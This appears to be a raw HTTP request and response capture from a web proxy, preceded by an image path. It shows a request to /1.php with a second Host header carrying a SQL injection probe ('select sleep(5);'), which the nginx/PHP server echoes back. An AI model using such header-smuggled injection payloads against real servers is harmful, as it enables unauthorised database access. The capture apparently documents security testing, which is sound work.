 Request
Raw Headers Hex
GET /1.php HTTP/1.1
Host: localhost.ba123.top
Host:'select sleep(5);
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 11 Oct 2018 10:39:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 41
nginx dir
string(17) "'select sleep(5);"